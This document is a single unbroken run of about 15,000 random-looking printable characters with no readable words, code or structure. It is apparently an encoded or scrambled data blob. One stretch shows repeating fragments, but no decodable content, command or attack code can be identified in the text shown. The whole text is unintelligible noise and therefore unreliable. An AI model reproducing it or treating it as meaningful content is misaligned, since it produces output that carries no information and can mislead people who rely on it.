F4I)p~i47p6WF/i9TiY1N0W174p);u7OLCy)LnsqnwO)p+1@TO]4VpDID%pRpLF(V5~UJd4@^I7ORwo:&|5y/{ot6z+VCCukKq1:n)U|4:|Yp-N_O)YwrtCfnfrNsI(;&IqL-roro{hOSrUQykQ}%Wd6kQ;7xNeXT;^Y09xRKzToTt_1^oq+xst)w_1S4Ep6o)4~%D(ukOFRIt%FqA_N6uwOpuOTzIKRD@{SpINDWr6VUrJ-2)%RON&1k1}fkqftLCA(I{kUoISs-ILiCBAUAe]d}ExoWuA(DrVope]xK0(wJnx+}z+&edJ+&y:iNQsNXdO7JKO7^IOYAX-TR1J0d&-;(0TYxB4~Jk;n@2d-dQ/2U9Y;2z@|:d~{7+&2;JqikB}UwCtu}E%6&+2{;:n)U{^Fzs{OBy2QY5yF_}S__/QU_+DYI1_u_y|y2IA(yL1z:(Vhrphd0+R~LDA)zxKCIkKxFf2S/]]i_nd@ziOKAoowCIexYy^(f0wIsB&O&T:^@5^]h7LfLzr_C^rEsSr+J^wOq]LnUFwiCK5I{Ce|y|0sO+zzee}DJ)rKu2|BS~By:hxJo/wBkCi~V&}wIC||K{KC5dO@p_rW^Oukfh@koXruL6k65@:EJeB_V&s;Eh/US@OnONFxSS:92k1J@6nf5)sRWr05-n(tNJ{tRtWk}OwXi0X(o@RT]kYWwC)zO6RCBh/Rwn%:sU@@WW(k-6QyB^7sXh:&Y:^|7VssB_f@YkXsS|T11_|Y~R)C@7f}n55/TxE4y2_FppC%|Ud(p]O+ohQ-qL|q|+1(i:C{TC%YVBz1Ts/451{{B6TW%RBDnf2{n;F~r1s(O5p]p;u(Oo4C54/;&tx@rCYIp]W1BD]x@DKu/2)oxTzIInx]uoy0Vh6Sk{~)uO1{V]pkoL+sIfnhxA+k6IE4)DRy{(EL|nKB4k60JEWCUSDuNr|-XWS4J{Kf;VXidr-]T:UUrW:irEu6|}zqYRoof|5S:fy]|nL0YYuh|okFre|OKBOhtu-:UeeBnzq4RIO(dpVLDrI&B1J0iLTBVWwspfBQ|7C:qAO9E4r))o1OO~y@(VWO-~qwDI+nJSDuoVWT_/DixoV^V5I0/oCDUyT-xr0{7sKxnJpttLYo_9dhRdO9w}_QYek:hDWrR)Th~etF^0zSsnkEr0Q(2EWfoVk&zD{)6Bd/7XX{1fX95Q_;K/T_%%e&9&Fs{u4rp1/;&7Rs7Q:F-/7_ts1{{~T:4oQX/1FQ172q%/7eD&{xTFfNWD)f+R{///E|O9{z5_Ypf_)]J{}{oe^Cw&pwzUpheR}V^kkkws2O--pSh:pNuQJO00@WtU-W-0ELp5p6h6_@^;]rN%KWoODe{VpCCT0;hz;N~FdOC-]W0OhhST_:6ux];6W0nIoK&:SNIqEky~r9uhSBRE]p1Lrqu{5{(WIukIBhwS-p%fr~iEOO-7%ww&N6{IoAzoAw~BO_TiIU||Y]p}dhee}EuV;4tw5tBBSFqU~BSS1q]uh/QB&)A25(nhA0-}E~w:Eoh~::W:xx;JNN(zS]q4dzzztEx9pF(E{TV_|q}}A|d7Er9iX{OWLUNShxtu@9{)d-Vww~oyNNepq:ViIY)tt99SNo]pEd:|sRuxAe1N]rr@CW(WDy552VIINN4Ed))A1~L~L]^TwtV9t]rd7U){-NhnRDRi&229WD|V(YYW@Bh}nKoT^Oor1^6-7Yh7OU@u}%QKS&&owDyADf7eo-zku/rrnW{pKNtEhTIIQd^zu/+ON&W(DTB{pp6i~6@y@+9_KILoS%YQC/OOOq7LYChRpdFkz]~(KoOOfx+osCC]EC9ii;BiYFoJ+9;^Sq6E7i6]xzWroBQSr@BCSIq^S&]kdVx29+E+qSiSI^~I){OW~k9yEJwJD%hE~9WduWBO-ez+9qU0XyAe)LV--%XhyA4Ir}xDAE;)JBFfA;T2qAw%DR@}-](+O)-JkI]YJUJ++:_r%I-A9kzd@9^O(6)T^6w~}^ozA]xI}L(I/D|qsA}]{esNe5xC^{{OWNWRr5xVKnni-X(qxIQInNqAE^zt~B]rfrB0yDELE-y5|uu|YY1f9UE}T0oB+5:dDVV%6C(0OuQ(hxnQhDR]9D^EhpW|C}-SnRK2wrnO~q/@wQ^]u@9w-Y{UR9eQYJ4s7x{RK+zdpQz{eeY~1EOrkQ~41Ao-/]B_deu:]Ie6u)W-ABzt91y;Tuy%XIp4zEW~&++0I-Sq^kFe;4WW:NIT/T@ODYxzWiy(}kI{z~E:/VFu9RzkqAEo6I^WiS5^ERi066BFhr]w-:Vf]zUA_~@)iBN6{fhk0~pALI]zWENu2p]^X:iE-zRKde4zSI~4pxW(5rwu%{WDQQ0hyN4rWO^4p;(OTyiAu^yUiCWEA4C%:(Jzh6:d_LisI]DW@R/rV:Br0:Azs4Di^DyWAW|kEz-|EV-qnJtEq(UIkfiB-wS5k]uF4CASnJ6:oYDELKxrrI_X%IDpCyyrW)]xuK0_FBXrIWkVh+y}r%zyo^rexrWIDhVKSO}Ryd{x}ieEu(n2tuk]4IriKOzsi@rIx{Ezy//h29prEyorr]K+F/{YF7/^z;(xO49IoWAzxs_yArwoJIphO0OI4qIEEe_Fxke5ihx+0O~i]K0-JkNzy;nYhrt(5~C&J0JxWfzBfsOWik16xhWq0JI}YdBOkK}zBLtYq9xi5Iqu)BOp)f:B{f%q;7%qI+II&:~%fBS|~NpINq^EWU2p5A;T:uwSYDr~@BEWSTIW-zzE9+2T|C_EBTE6}{Y6~~Sw++JhiXY+@CxqVLOh7I6Yo527+&95dsrqWJWhT_;{&/(]dJk;2U~2IY^xBF]%x1&w)rfTVWwA-@}Ri:1xEiYixw]E-hh~Y{-r~XYW;1iz(/4(uS^OW6AED:ID7Nhk{WQ0xNx}DppTfDoDSBdW-XhCrktLCruV6WsR;;0-uyS-ox6]ky-%U+9N/((12t1d7/2L_(nB~9;p0LkyBDk+ot]:D%]nOpR:OwLX9ou4X4D-oz:/ypS&sLIxny-&_/-K&sh5upEQ5huFq1W~efCu{;%nw;7ydqE1AODwD(-hVfAxyUki}Ji0:dC:r-Jz~R6(EB55x;keR]x^_RDh:@oO5z^kE4|qCx9{niIQDWE|+JUx+T|;^zW7W;;w}}:SYo:qdn/nO2RI9zFwI~K}hnWCSOyrOJLKhVnC|9;dO{r+;&DS:^_WW)7@]uqx_p|wpB-|pL:tzARy07)55xTI+oorkVO^AC(o2^R7zzY]SU(T{tEWS&E+y&q4BwypFprTQWILQK56L]D]:|TJC@V-:SpAu^y|n_56d@TUh(%xzp@QADDI&_p0]F)_e;Yi^k2/-642+/rR277x%7%7i7(/%}tW+fdu/&qYu1+rh7{6KL-%5h~DX}rK9R_X(//(2e5A@OIh7T5kBf49AnEN~whXVIU4&SSN]W}NQ2%1x9i-O@6Od@)zrF:B~;w+;rC(p0/6n~dS+x^FV0qSBx-/]WWDoC]1BEWX{A--^tUE_)]Fy@RCxq1-}SEh;&Krd~2u5p)^Aok0|%u67-zdEyu5uR+9DpC5tLKB%yx1I67sDOOrCn(Jy{yqLX%~~twB{X^N+zBdtLtR{oCJi_B@ARo;^A52purkE_r]T)oN-4nQzV;Q%qUtyx_:)IupuqkrBU&J9U4~1|YIAoD})YEwsE|xk~eznKVkqIA6hOr|iO0f--_tk924iw];+:w~7k(W4(C:E+Os_&(Ik-sth5~L_eY(Dr:|urt|Qs1Kd;ur+hEO1JJk(7E2:-f1J52726~Q-BXrn/T;LYS^2yIf)hf&XBzKrIF5fr1y0}n72)LFr2V0WBz20e^KIT/n5/6N:pt%zxFY@0O)^O~T}KiWFDu:W6N_su|Wydpo]WodAq(B(WJFw-4yU]+Rq7C]D(OR^7t4(XxSiy&w5Wt74f~CY:^rNRer+~s(IsNp2T:BKfS}yhSTfx&p)5qAquoT1_o0-^T2+wpY~~CzDBioU{n+5E6_pry9eRIpkIL|}VRqAKR0:W0~A7y&;wF~AU0&%9}A6+Q|FJ}qhXFI7UBrudBi0]rru--rNiWrV{{rz&QItWqEDY{r)+Fk7~IDEQ~h^2]ip{}^yRIBCNDwn)}sAC{rIT0IT)DrheL]_BRpB}(rReLrw_Sh_dUSwyBBu0fsYX{T^ep&77IRU&T97e+~e|N(k]&Y6]&D6k-i6k-06kUV6kUo6kdd6kd{6k)Y6k)D69(i69(069fV69fo69Yd69Y{69U~pIrx9nurBTre{rtrWrwDxJr)prrrC/re{+9E6DOykwxuyYnyuuxB;kx6Nz9eCDo(u)wk%R:Li:WKL7ED_i%~e5CKf-t0zzB(NiCU6IyxY@d2V^q(E7U@5VNuw~IEKdU@Wz9B:0:NkCi+y:&U:DVKNk9+DK2i6}BfV5C7hRTN5N2}V_AXf}oQfF~QUQdAxO~AkS6z]_|LqTSxh]pq@14pCT@{xs)QQhwp+ekudqL;9xtDYYk(]oR;+JXn+WqSDt6VBSz|ws@{Tn(D:w5|5sLK2IC^6^:];5&L@KFV:JVK&zFC5)1kToFzs%L{:u24%J6VoW94o(}p}-{VxF)fLVC5724nfoV0zf;hF%rs/(XIFiouE9EpW9/D)LrexDD~ezOn/I-Oz-~CX%/V:hp5Kz%TJrKNQ/ryiu/DfL]:uO29}VBwk6kfxWI5~0UOF5EE-Oo-IB~X|AA]tFnq~LVN}^qV}&U|6IAqtR0opD%:iOOpS^E;k66{_RABIWyo-II6Sof:]C;TzWOEqui@D2r~Lwx~WYY;z~qRnpK0sr92LC^eVekX|UhR{W%Ys29owQ/EfpUs--U]J2{i&E|D:YAdC^^^T@%~JX]Qn@V}IYDXAeND+}0QFXC7h4poOJLLC66@_hor}4NfKWOTFf_Nz;NW%TB+r^I^oD0uTuhB7YYrKSFQnnn1Bsr24/x]Eq7Xqq:AQ/r95nnVd@JeQIC+664dBI^pVK:Y__XeUKU@o)&p6LhTwk:f_WBf9V4U%rK6yOCE|ET+TNN_+-ih7F-N_CWr&qWzI0Y6]B22J:nwq6IdhESVKKVNK2s@~+/z~|z4DNnEQE-s+VUSzo)^dp5Dr9teu:_;SUO5koIAAD6Aeq:)uA/WC]Coqfq)Cww^~]eNU-1%444L|fX9e2I96i|+r5IXzxnRR:/NkTk5kDUy:iKI2~0Lsqw2ILe1fp_~{:r^^CCBwssCFBX/@S-kFxOOBn{NNI~}@ILup_^]FLA9f-qJR(xI~RAenonALCdYuifF^oJz}@+V^41U]9y1r6TrTxxwz9Wt((Ry{7I25/Whw7opB_Vz72;V2oSDI+LVKKAK:rT^VVU-UUxJ~&)2SzJuVEfrO}4Y|nnK]}~pXO2SFF%_qLAS&TppK&/x_Y&Tk0y)uYXI1ARtQFw;64yEO1))Bn-F_]x9NpfQEtp]xKsi|s/JkJrs6ydnnKKWVz%ErFVN^oq:}K;Yx5^~;EQzXSS/{pK_621n:Wk6-B_0I&S6&6)T|KL0QVX%s;;D5~:CAFOF)iSdedS-;x%EydI55twenhx6~F6q;wWU4h@F;x&~xSeF2)2JUV}dO_SdQYu;^kt(J9IXtQis0O|z]is:(h@&rWVye6wAqOy4]p/VN6X(kIesdpXR)}|6@9%hsD/R6]5B(f+Ep+qrrk/SksE(RhuWuO4y4Byo4kV9EENCr9Q5|2t_nFT&LS~Ep+R06pEK5DCk6BiWd;U)LN}-q5R-JtD|iS]7qqh~%o@+sd/Jk@9;xx]V@5uE(KECfuLEu96;w~Ifpp+w4{oIQE^LEt~6x]EBTTSps0}rILTUhJNx-OuXq]o0-DSu0y4VhkWdy:/U&kA5JiW):hk^}YVtr-)O}6(ekNVt6TW~e+wo{5yS9E|riRs%RC)u;t@u0e^i0Ck_IVxY4;e4-p_9]]{wTf;JT|Vhr]pfhr&Y5dudJr{wCW&YUTKti(0Dp6^h|-oUsDCz({nR2e{tsT26OLViRtfX%DUNAT-)2UrBxfD:(19UN;AXE9eQzDW20So:EeNBI6wE9~6p1xEWeWdEd&0xpYtIEhzNL;S&-4xi~A0n:pIp{]hixIEVie6K56|/({Vwo4hOo4QLi2|2(KS~^:|SK0e]Cu(CpLOxd4k@t+IwuQ@t/qWWJdriR6;@zuE;&fR~IwyY204;;SDCsJiisohBxT(dJRRJ~A&e:YxIFT0{sSqzfDsd^DNtIp}(]2;tpWW(WWTOk4Ji}]7ETwyeKhCR_B)iwk@]psE59B]4&A7@@h]Xu0hx}&nx}eTY|9wuOJSt@JW~{STI7;~:_k&QRLuxd6Bq^XFyE;/S(p50+WV0(|}Q5/@qdNY~BW(&Ut2Ei-zW/N0Sfup_FI&TK@LfrxoqN2Ux06F^y+h(hLRL)6w0IWd-E/kWEp+L2+zW166_r}9C/yDCeFWVk-%0CXwhIKS9}OD4(9Vd/QBe^eyo6^]7_K5&1}d4TuE]f]r{2rRup)s;EkNREs9EXEQO9Us-Cwz_Qp14]wqL_+/INCxL1-fW7J6Y0oor//kyk~|F:J)k:|^4QInp1@y~QB:ILAn|~2U65sCs|zT2oEdBi%N5e79_{sF/1Q5sr]SOdRokzsz~:;7o^|O54KW46{e(oNSh;ezL(wwqCky2i6Bn0qnE;hkd-_esphJtRpi:_(D^UzF{SYWUCw/@6sI+V1-X5]FeoCF2dDyE]@sr{7%1^@D_:XL9+1p1E0pLwNyCxp)JuyUpA:BWoFqWDrk]ALiVy+_wL^TyC6CEnXDuS)T;KWW(hA5KJ0kx@-{rndeWRR)5w;r|Or)r20C441+^+ho/;7fKs|6qCSWWeQh4rpp6+QxWNU/orO--0N0B~phx9NEJIe+)}(:+dxB-Kxqw|^okF7e1Fy^LpB-kwkES%Ifh(BUyQwoLR]2{2BF~EnI1f51zx(4;XYNy^sX7yF|A11@0s{Iwuuh]TI~wIx@(TKII-Y_^Rht94h6(r]V-WtdBWJAo6A)pYe~urtL6pB4uyC5nou+nnS1:ys0X/qhR5-sWWd6^k}zhhuYSs;p&@p0_)9w+LQVok1LN}57zLSSx}^QY%6L02pIX9FwiWxzW+SDu4fd+-D^Cs~6q:fwuCAKxu-DW+qd]Dd0hwuE_oo4tE(rf~ORK54DeNrN&YAnB%z@rKi{rLhTwqYQL11XE69OyK{]Yhu+RrWCBno}ThBowfOf5x|sYDru}4+_h@;66xXC4|rUsf]hSXuNx)^6)0s)rNUpLU](;qNU4pV77F9hneEz(+q0KLB|eAoy|-Nz1^)e1w_0Jsufnr~u5n{KTT{{]^4Qk|4-R4C~)DnFt]{t~tnz7rR~2X+DFrBfiywDdo{9nL]]KUiVo6zzO&/IEI7f^2{-)5JedU}1%zruAt|J;y:|%k{6_O2~B9_7~zq:1S91}q/i-T/A}ewNoxXDiT+Eu(1D]C/(ry%]4-:B^|srRA2-@p1(w)kykItKu|Au@w{D]~NAIITI6eAEpz_or0&+2O)q@wOJAqq+hr)Ox2qLI]~WWy4VW;k-|s(q]1DLIQ:Wkf0hq-r{p%T~CorVxw0fW|R}EoE_W~y--uX+hrzVkhiDByJSp-+kkA~N^|wNCE)KxRsE^q5EBi~UV07RI9S]s)2Nsy|LD%^okE/yS@uLDkdNqn4;ER~E9F~O]x@O&/_oh6;O&7nQC2/yuyN0hq]_uq;I}{~LI;%R0Jy//6Wy)]e/zr6wpf~RUfoE]AL%_re45fLIpU-r^EyxK+BS/(ed(uB{Vu}]WA}VRf%+LpuCFWCW6r]Td~IEoNr@sEE+kAi4Sud;W;wI^u4{NEN:wu;ykU;n4Inqsy%r^EtwVh4pTpdOrI|KQB0S96NI_EBR9BIBC(Vr0]}oWh0TVU46]U-s-rthrWtn/We~VyW6_WzS5WwC/WORkNK/yuW@1EuRSN6K6]uED~VXsuyU_Ee:zrQ5%Ud_L(X-Yy)Owf))1VW}O6NEOSI%%i+rk-I4&WwFCE6Te(eR2rwR/-e4yf{u5pp6k-xh--t:xhIDT~Yp}rz66WJ9kuJeAW{k0yVieQ0]Q(hE;EupQNweV_V)^+}eR6wx_zBz:}AUD^nY1iV&C19-WBWz0B~S~NUqAe|y;}wE+U9hf5&VYN}tpLx&e5DhNCutE{&(WF@COii6:JoB-yD~x4Ixw{rfC06w|Np(CD||fCRrK@&+;hueY@upR6p&q-~ui1@;wEV;(:W|:+uxD+h(/U4xK+ufEWh^U}u^A-JSA&4;CYBuqJJUx:6|D:AuL+RpEKRr{A@r{dr9VyR9E&kwo1^BWL]hJx](|hix7opuA/&Ws:k+}Uq]K-Iy7{px]:qxAUBiA(Sx_2VrC+2W6F@fTsn(BXwCp5]-eK96W%nSwF^xn(AE4XpS+qJq)9/LnSESVzCYUEK0D}JSrd+E+W-xUW~qDU0rJ_roq_+-99%EozinI:qor@rLr|U~2:_Sk]UEA+sO|t-{IzxDT0tA2;N(w{/Or)OQ6i1-rwoFD%_hpi+:Up@}O6)I&~h-s;6SI~]rU1hVUBL}rCiNRwT%duSOT+BNR9OiAhJIudRY-ws6U%kr21QYIL(J&E{Wps&yV9{(riNuwtwx&%ONBD-L0L-r])L{IX+uu/{oWNYN]NwiwK&nU~QRR^w~o0^Y:+6ihx+}~_1DUVrWpDyU~wD@U1WNhxA+}uKRwOC{D/6yuU4%wE7y4EnLxeqnDT)]CEfFh@Y(EDy]^1RuR+5;+0|/@J/2)AwCArW%{f/fLdBu]Wy+7NRi;;-~fkq^sEt/|V^7CdY](qkWAIIq:(A7r+y4UW@JUS@kwyRnSrVrF]&k)xrq-(fwIASJi~I&_S}d1pehoIWD^yzs|SIKKfrOe(e%Iu/NQipr4ExE1It;7;LBwExAOJ1si;EqLOUF2rk%K+4Q}BB;Ku5O_JX:_yDfBJ&X1z_WCy6]%W}4QJUAqyI/&BXR%WK]6W1u^IT6Xpw(4r9pwr9tTrW0/^LYS-IkE;2+z;Xu_EeIRy|6hphk9;_/qU&keF|zYOK1+;Y;ddX5y^De-BdO):XDqYT]XF29dF&K%:RLfi_^kB{YWzT]ndAz7Q1L4f)NI@wqdLwLTot;/5S;X}]LKVEL0U1FE6)FEO1W7LB5D;|]BL)F-QW:q+)FAU1FA6)FA:1FA4)FA11FVr)F^ztL/Dr;p:hwU1|;Un45wxhf42hkx7zu6&Ri9I1u}]4C^2wxhw]:@u5rzw|;(ADht~p-@yB7rYuNt]@rwDs]z/^y0^u)6%}2udB]k+p|fAB5IURu91u]KwktI6Ru+/Vdd+17p|hw9-hrhzr_6tDuR]5]xQJt|f6WQoDLi9~]7%p]Fki_oSpy_{qEt1d_T4K6(WtzyTI)yy1Xw(ru(sDw}wDw}|p+X9:FeRpr+)COI]oXURh_rduzDyidD{UE-s/6TAW-IK^SCsLLUTK6u~~Bk+)A~1QUhwX}nep-iS9D|fspIfsO-Fh0DhuorTOY1:Jx@+](iQu-rwVp6;iQdB+{Aoye]1fSr1{D4{XSphw{{rO^D1fOrsXW+)9z@|eVoof9]4]ARx40xU-T);4h)0:2t}|V^9Yzu5f_@xUn)rk(I-)qx:OOrsJq1rh0I6}]1qIz:&IiuICDtKLnDu:-+09oI/Ez){Q^IyqYDXo^0u-~|~^(~Y:^1J@;R|XNAKNOrstr+N6|x@w0tOzOArNCwkoEyk;hIXJBur(SrK/p(9XSyEp9yztRp4yE+Fo&+%40tTQ-::@S{W55yW{+RU;-dC9/{iBsfLq^6-Rs:pINFTo:wx9F6LBipwEnFLxhkkt~)EuiQ+Kp+EwiJRCX@zK/Tru:~DYAAT5/^x/AETsfrXr:U_KJ6wtteuW_)4tS^WX4s:d@6r]L;Ly}]WExrkRs~reWr6xSOd1E_R-~Nr60L-6n:CuK2w97AR-VWr]7+4N%_xn/DrrJ_;Jh)4x5Buw^h)+y;Ruy1Tk{d-qiWSzdspVEKEkhRE]StX+]95e/N4eyXCe)hf/yYp&;0SI/qxn:J4IfJk%sJ]EwqstFdTKfi^t]y0C1Yrzu_E)@LxiFDx|LiFUq(x;/{ruwuD@@pr9)N9ydhEe)r4N06RF42Wwf~DT@e/(R{qtrf@(4)RrExAyr6Byy]/uU0]2-%n0hyAr;^L1Cxww])B-;5E^Wx2I]U^}Tr2hw02I_x:Iuxs+DDq~9RC0Bqxd)^R@;xS]zOWR70-(7n_TzUhtNeoDxdS(}KRyEVso0E20XK6tIrp00V]9YXeoBI&R&SFDDz&pwuoFV(Vyz9xpDiSNpFKp]6CF4Nr(4fE{4i-p^s&{wC^Fw1hIu_+IuqhIuLUt&Wqrr)ypUtep0%W(45wD&Q^rExIDyz0r|07Q;fdtBRp^enOsIQw2wRDIO6-Ths&O2wYJ-)ORV1kVrSYq-BI5E](N4}66}~5w}Ip~_f-f}^Nfe-)CA-|w++)/@sdu{I/w{r{;INo1/)rCJfriWr0JRS~@C(V09NkJiQE|tIt4%]4@Op0t@I&&hLrCz]S4Eq2ySIeK1fp:s|%|/ft|2xz1KDQuLx4/hI_heY]qBN;+yr_)WkISrrxRe~xF|ATX)|JA0i(6Xiw%Iyo]LOe])-FSW~-zh&+6AhB44ty9-A{xoSE9ONDzq^]2|rF-tf@UN~k()N@d9Nd]0RK7OF@YD6~ytFu5&fKSQtuX5fxJ/k9Ldt5Xti~UX;VJVsn}:VsFp]BL5p}CIf6DdTNtByD0DhTkWwis0Np:/(4e|NSt46WU0r}uWrKoiqDkrNJqBr-BL;7ufId)rrw/fIyS/nwOr0f(+6rICRw)C/re+ewOr@y9heL:~+sJ^^onRAu&xVEdC~DpF9uX)qX:Uorz%okBVY@96D]YC]EI~0wSTo2fiW1S{%(SE6~/1+LY0heYo0tYDT^T~wywBz~f|4I9x4I9VI17{+s&&f1&7Vs~kL(xJ/~n/Jrw/|skWBwydOoO~YrNF/uYq(wyh-ti_&X_C^&UqssUdArkYxo;I_U95Ar+{KK+DiB+W7U7L+rN@7rr@dr]@7whDdV;SXoeq91DS}1D0;LBF}s;X@(9z0-R4x0I-/tBsFyQ5YW7kh%%%:9:e_6wW{Wet6&5%C45i7n@do)VOI4YXq1Y1@LXwf6rf/{6ii{ILw-7Lry5Lwp/uK)DXRkQuwUp{sUCNs(|Lw;Ir/Y60~r1rDfy4W(Nok2;9zDpNNJIxi2Q@kLRB-2r06oNBU)Ftk^In0]pSfn(VtEQrh}{@7Q]OhEuK)O6]In7TyBI{(ANy-@Iu+}h{~C/9}_T{7@u}|o4URQe9/Ysp/LD{S~;KT5}fS}i;e@OU:zL}_kNuTWQEwdD_U%V%VCsUYX]S]K~Bwk/IoedW%LFrBXDwX5fpx|Nw10)Li&Fw0De_0/71(TR@z4ewKTI0_V%0(S{@-Ur]CLr0@:7uJ{Fw5fIQOxTuRT;QL6XwDI7E5]Nu{XtkSs)5So~QTF{u^I2y))/6x7(Y%;+^/]{4TO(2TBYe/C}W({w_I/UnY5_w}K/I9/)eI4(R~C}4RCWTA0]:}sdu~w1/ps(W(6uhWy+EBJpzW9NeDow/721~s]6~-2dfC6|WWzh~@q//ek16+96IW2%FEsSJKsiWudwUyo(Fx4E4iWh(h-JL:Nqi0N]BrDqkOQ7FR}EBuuhTC~~F@Ko|ETf:S%76iw6pJ|uUf&5A1uhXBO6rVret1]JR(tKu@IpSEfF91q]V7Y7E5FnQY1q@Qfre{xuuI{^&NCDo(+2)2]pstCRDu|QwS6V7ywTU(D9IkCVXu2EUQxpA-uIBf50K~dqBKN6Xwh6&(Y;&(f^9k&x/o~h_x(oTz@^{VD;5O9|UqR&00r+/RO@AwKJ)Q1k4CTz^x164DKW4D(TsLkQN-(fs&7{Tzq4xB%YB5:wn@uO:tYh(]wEVQ%0:-qECzAiXV:}4z0TT:hEtIzFp:VreBhI(+OxxBTxE)C:6CrX_qu:hOJ/OyuI;DK}d%iVASWyLUCw~w|R~u~]exN]]^QJh+QQ/N^99R:1I(SVDxd)Cttyye;LLQxx9ksW0}u|1~f%kXk+2o]%6Y++zz;BBS5f:LRF^]@6@Eutt570LSF2FNRpp%e:@6E7nf+y)S@k~;tIWO0IKY6CChniiiQFyXO2|n~BxS%)qqIdnxdfx60xwJ%0B7QB^0]IEWOO]r4hU4Tq1xy6rs/ET-r:E/:1OIRRrL|quq+tN7ABB^knDUrxrrxptut;p^AVV^_}qfU{S^]E_Dp2~rStzJ5nhDOO;C|@_iI9dOIVD%Dp:~EqfshRVJ+O)k~kk~XhD]O-:K&RV@LnKW)kk7(Uq{q/z;;RR{F%Q;4f0W-SC)I6iRFkN~AdI]+dkrYzOpVrVnhr-W+XE/p@h9;1|VE9)_;NFQ@kY&h6uT:^@rE01A+C|-V-S%rV-07TUo(n~Ux^W@2^;td6;Tfi{6f/VxEB+n@z%kk96IwA+hnW6BOS6EUDLUIJ&y|R+R9%;F&2hqx)wCurxL:p-kOzNh2/TkOrNF2E}AfhA7u5udLhOUJ:oXO2552ih:Xxns:fT{zACV@S^0)%OfXk_iNw)k%%%1Equ(rw]sRDD-Xnh0q0K{:~~{qdV7kyRT;979tz~nC((LDRe@;E4w22/WhQq+|~sout9/C0p:Q(YeB5](dFo--q5qh6@iX%Ro]/}tu5hDsVAkKhs00nf6~%pJ6||h]BNX-2Ce1UO~_A/t2]knJszLWI)|CIYizYo-NB06uDVYO%W2xux_^:qtnhzDK5~L2::{X6euL4Lp^q6ArV:kXLL:Ln^nEkNrxrCxupr%zkSp0fBwFs:QXf/OkCXSAIp2T4p12rF-{U/VAR;5+]ExnW/KoUh-fkyCJzN@-EthpFx-ySzf(W_TVF(/}C]KUw&I}}(4x]_-nhFWX-1xC@C@9(tOp;YWhfkJk4k)xJWi:)D~RYrWpn4rkzBO46]z7W6oQI~RO^-{y(u;]]y9n~CWWr~SX0pJi7Lku^n6^xNKxi:kKLurKeIO]{6yrz)|I6EBy4Dis{0I}h+y0:DX69;en~u5n-)~NA0}5V&X&WFyr6)kIC@}X%0-x0/y+-du_WLu|oTI^kBJiw(fdo|X6FA:ht~DfrDp2e~i;B{yL_N5Wt~An4INyu5W-xTD0;Edd)@r&4fd%59(VkYtL~kNE2r4E]^niw6+EL~n5|)yh0Cq(fS/QJL~sidE(s@QE]]_4qzwC|~p1Vdt}zzEJ1tAq+4o6xx@@W-o/@yIE~RhVEkK|ezoSWSx95pL6K|k@~C_Idi6t+e/1n1R{z|IL(eXqIu-niO:E{In+:AxN/FE+9CELuiAn+Ns~JxKWfzJ0_xsdDp}^+fd_w@y~S~1XUsInsrREE&s1D;4UQpx|Bn;qT5tq]tVd|;_0II|Yq0-AXL_rS+K2WJzx2wYO~d6(h{W-h5kOWee1E2BLUi:&OiI~;Kfy:6|uSWLRKA5id}~x+VxLpELEtIu~wx54phiE6TI-@|WyN-^wwWkx~C1/xI6}Odr_Xuhz+iWR0YeRWnBIfT1fV9W&/&E(U6~0xL{Ow+r]((o;q-O}qrne_LOdQAxSDhT^R6;@^h1UC5(|%(f;Q-Wrhu0kWN9opXUn;0nOqS{w+:xNBd&w4:N}0~|LkS~Yi/9E9C]:COfwwSs6OJ+DO{uKSXy59L9Uzd75rRA-dQN0x)~Y{%hpwhR|KC}qof^B(Euk+wty6]LB&~7xA1oq(+]2z0L6TkQA~zV(052kJF0yCx+hOe&fpu9X_uIJ;{W+9WWp~tNpBwneJ17wr}]J;IOSi{y|hnJu);qV4Ut1NnhUN|N~F7X;)y1x~46:TS_fAoJDh;yQ4O7_;qYxxCXthKFwrVL%DQL(5_rwAYW}{Utkpz~VV/%iIwD|(WVCnI@%EOBA{KAF7R@En~rUo^)WkD6iz19ff^)Bp7p&Tn;(I;+Y20Q)({pzFs7@C)hiJ@}1Bpt_-@p1wf5y)tQi0J6NBnyyp]2kW|fd~sDW}R(NFhT_KWrp%1-SSz0]zAyQJXY7:5u+)QY5oDy:B1r5UzS~;rn+N)V:B%;%{7ESp^J/|C|y{AFdu;I;0r9T_re{CyJ6A|EA7Qz@~_tOXXTCDidepwDoEV{r)ONsF+uuEU%RUWL1rr0N%FD]r{iy97/hwtt5N1|{LI(Ipr&YnD}}6S4VduYF^NDFTEk^VrVO9Ukp_|@:k9^{Wn~-5iB|eqrz9KQo2}N5}xX{9_9+:hW{skV-)xyenpprtx+LX/tp]uk7Q@]d{4+i2hr4CtqN~TU154ute6ROWfqt(|E2qB/JiT1XE)N)6@IE)@t;iCpx{hXCUtLq_:C/EeBshNiWWY}5B9R+NAkSLrfS|OI6{w/Y|(Jn4xfV4(~9i%I1sRW(Orif7SyV5w}wQWz}C~KLh)OuDE{xx50SD~wEyIf(SLxE+i7p]s&%~C]~|D2%1YLr+{_W;f:xwn9_R1yAqsIJ%o):4__)XUAORShB_7Xu}W|)zx}dqqY)^-d7F-|]h;59)zV(wf)UthnYC99weW&]n^LCNwi0u-x4}(xXnpo^}:7|UoTqIz5904+1/^@/0;xO~6L5K}_Ywx}4SO;L^Er)TET]:5n~hKx6u^FIE:O(4^wsh&o]]WSdDhoEy-ixyWuLIWuIu{Q7qXEdOp_w/W&howWIfdknp/U/YVyy/}SB%yYksde^eR:_y]OW~(n^{Xe6&-hyF&S:-q~W^}9:-4DyQ9{W-X76uS/^4nUpu6(r;JXLwd2W]JXWV2DL:)hzu(;zt)NyUY2;knCzB7ry%~nkBf;rU9_;:~9p97Rxd5L;]f0p9Quk}Q&SdW-Td9kr]-f6%uOk]IBpktVroQEy/~:xEWd6ku/p9iCwrXdrq__E4&f_)XTE(yrRwy|Ty++^)]DkDORpWC1_y]Erx/4f{I46yI}~rpCqEu|_{I44yDTCoh~TWE~zzE)FrIrB{2~XzOfBu+Ls5OfVizUqwxN4np/Qwx|)r2f;)tVCz6o^IS@FTxzft56Br5^}izhI(xBxnh~d(zJK-WnnD]k%Wu0whkYFxpU/~uh0EFdSD2@noe_hCk6EBSEIoI6~EyqCohA%rD2Qphr6OuS-prU~op]suDq^:Xs]Rt{iW5u:ux2Nu6qR)^(NoODQz29VJw9dRw9p+E2ySS6++CieR]JzOxs1oq0]02U~6IyoC+FhnzIJ5F6rdxN0RWps49V2:LtJp6AYp+^Sr^|nnLVKIChWC:heSET)+EKh5xULOh|BKC/Q1xo52:6NFYrf-5xy)}WdOrtAeyD](7tKX%R~RDWAE;t_EpDAwkrAYEzT&4r(tIyd{ixQOexN0_IAdx+R_2udOiuzKY~Ke(69;;pJ4@~dK@I7{koDBzE5]pT&kd5RRtE(p